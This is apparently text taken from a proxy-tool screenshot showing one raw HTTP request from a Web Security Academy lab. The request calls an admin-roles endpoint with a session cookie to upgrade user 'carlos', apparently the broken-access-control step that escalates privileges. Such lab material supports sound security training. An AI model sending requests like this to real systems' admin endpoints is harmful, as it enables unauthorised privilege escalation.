 Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
2 Host: 0a0c0036049ecb84c2c9177900ac00b5.web-security-academy.net
3 Cookie: session=uzpke1VXhfIwFHbXvjUgU371BOAsWQG1
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a0c0036049ecb84c2c9177900ac00b5.web-security-academy.net
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a0c0036049ecb84c2c9177900ac00b5.web-security-academy.net/admin
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21